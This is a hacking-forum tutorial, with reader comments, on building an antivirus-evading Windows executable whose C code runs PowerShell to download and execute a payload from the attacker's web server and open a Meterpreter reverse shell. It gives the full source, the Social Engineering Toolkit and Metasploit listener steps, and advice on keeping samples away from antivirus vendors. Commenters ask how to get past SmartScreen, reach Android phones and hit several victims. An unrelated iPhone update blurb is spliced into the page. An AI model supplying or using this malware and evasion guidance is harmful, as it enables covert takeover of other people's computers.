So you want to create a meterpreter virus, but you keep getting caught by AV. How do you create one that will go undetected? In this tutorial, I'll teach you how to code your own simple virus that will download a powershell payload from an apache webserver and execute it - bypassing antivirus.
Things You'll Need:
- Kali Linux
- A 'C' Compiler (I use gcc on Windows, I can't seem to get the kali version working)
- The Social Engineering Toolkit (preinstalled on kali)
- An Apache Webserver (preinstalled on kali)
- The Metasploit Framework (also preinstalled on kali)
Step 1: Creating the Powershell Payload
We'll be using the Social Engineering Toolkit to create our powershell payload. To open it, type this in console:
setoolkit

From there, type 1 for "social engineering attacks", then 9 for "powershell attack vectors", and finally 1 for "powershell alphanumeric shellcode injector".
Now, you'll need to provide an "LHOST". If you didn't already know, this is your attacker machine's local IP adress (so long as you're attacking over a local area network). To determine it, open a new terminal window and type in:
ifconfig

Scroll up to the top to find the interface that's connected to your network (in my case, that's "eth0"). Find what I've highlighted, "inet", and next to it you'll find your local IP adress (in my case, it's 10.0.0.13). This is what you'll input for your LHOST.
Next, it'll prompt you to type in a "port for the reverse". It's referring to the "LPORT". Usually, I use "4444" as it's a meterpreter convention, but you can use any port you want so long as you remember it.
Then it will prompt you if you want to "start the listener now". Type "no", we'll do this manually later. For now we're done with SET.
Now we'll need to move that payload over to our apache webserver. To do so, open a terminal and type:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/html/payload.txt
However, if you're still using Kali Linux 1 (not 2), use this command:
mv /root/.set/reports/powershell/x86_powershell_injection.txt /var/www/payload.txt
This is because, in Kali Linux version 2, the apache root directory was moved to the "html" folder inside of /var/www/.
Now, simply type:
service apache2 start
...and your webserver should be started.
Step 2: Creating the Virus
To create the virus, I'm using windows notepad and MinGW's "gcc". The code for the virus is as follows:
#include<stdio.h>
main()
{
system("powershell.exe \"IEX ((new-object net.webclient).downloadstring('http://10.0.0.13/payload.txt '))\"");
return 0;
}
Remember to change "10.0.0.13", as your LHOST (or local IP address) will likely be different.
Save this as "evil.c", then compile it using your favorite c compiler. In my case, I'm using gcc so I type:
gcc.exe D:\Hacking\evil.c -o D:\Hacking\evil.exe

Now we have our FUD ("fully undetectable") executable.
Step 3: Setting Up the Listener
Lastly, we need to set up a listener to wait for a meterpreter session. Fire up the metasploit framework by typing:
msfconsole
Once it loads, type:
use multi/handler

Now, you'll need to type a series of options so I'll list them out for you:
- set PAYLOAD windows/meterpreter/reverse_tcp
- set LHOST 10.0.0.13
- set LPORT 4444
Again, remember to change LHOST to your local IP address, and change LPORT if you used something other than 4444.
Finally, type "exploit" and hit enter to start the listener. As soon as your victim runs the "evil.exe" virus, you'll get a session.

That's it!
If you want to check your executable against antiviruses, I recommend against using VirusTotal. This is because they submit their signatures to antivirus companies - increasing the likelihood of your executable being detected. Instead, personally I use nodistribute.com because, if they're keeping to their word, the signatures aren't being submitted. Here are the results of my executable if you're interested:

P.S.
I hope you found my post useful and easy to follow. As this is my first post here (or anywhere, for that matter), I would really appreciate any feedback on what I could do better. Anyways, thanks for reading my post, and good luck!
Just updated your iPhone? You'll find new emoji, enhanced security, podcast transcripts, Apple Cash virtual numbers, and other useful features. There are even new additions hidden within Safari. Find out what's new and changed on your iPhone with the iOS 17.4 update.





















23 Comments
Good job
( ?° ?? ?°)
Everything worked fine, until i uploaded the exe to others laptops on the same local network, with windows 7 and windows 8. Both said that the program is not compatible with this version of windows. I used same compiler as you.
Edit:
I managed to solve it out. i was using the built in gcc, not the MinGW one. so if "gcc file.c -o file.exe" was not working, now "wine gcc.exe file.c -o file.exe" is working
Yeah, I think I was originally having the same issue that you had. By "built in gcc" do you mean you were trying to compile it with gcc inside of kali? For some reason this one always produces the same error.
Is it possible to use no-ip?
Yeah, it should be possible. Just replace the LHOST in the virus code with your No-IP address.
When i am trying to put my dns (**.dns.net) in LHOST the error is "Invalid ip address try again: "
using reversetcpdns
when run the compiled file on the victim's computer, it display an error message, says :
windows smartscreen prevented an unrecognized app from starting. running this app might put your PC at risk.
How to avoid or bypass to this message?
Yeah, unfortunately bypassing antivirus won't get you past Windows SmartScreen. In order to do that, your program needs to be added to Microsoft's list of trusted programs, or it has to have a valid code signing certificate.
Metasploit keep saying ssl error after I run the virus.exe
How do I fix this?
make sure you're using the correct payload for your listener, reverse_https
hi there, avg find it as a linux agent, why ?
just gave it a try on windows 10 and the .exe get's detected as virus by M$ defender :(
Hi,
this post was really awesome and i have seen creating payloads and listeners but they were all detectable but this one is really undetectable. I also wanted to know that how can we create an apk instead of .exe virus and how to create a payload and listener for android devices. If you can answer this then that would be really helpful.
Excellent Post, I Love your site ;)
I need your help regarding MITM attack , can you please guide me that when I have done successful MITM attack, then how can I RUN my payload on any system connected on that domain ???
Regards:
Michael
Great tutorial so far but I can't get past step 2, because I'm lost which program you're using to do what and in which OS..
If someone is willing to help me for a few minutes that would be highly appreciated!
You can contact me on https://t.me/AssasNin
Thanks :-)
On W7, AVAST detects the .exe as a virus upon running it.
I wrote a little python script to download the file made by SET, but it get's stopped by avast..interesting to see how deep these programs go, cause I can download the index.html file on the save server just fine.
can this be use for multiple targets too?
as this executable is open up by multiple targets at a same time, will i be getting access to all of them?
Hi, I use payload.txt with a c script and not working for me, can establish a connection with my victim (Windows 7) and my kali vm show a send stage repeteadly, however when establish a meterpreter session its failed.
Hello ,
Iam not getting the reverse connection .
It is showing that exe is not comaptable.
Help me....
HI! What can i do after to start running this binary in the victim PC?
Not only it got detected by Win Smart Screen, but it also said "The program couldn't be run on your pc, contact the publisher."
At least any solutions for the second problem?
Share Your Thoughts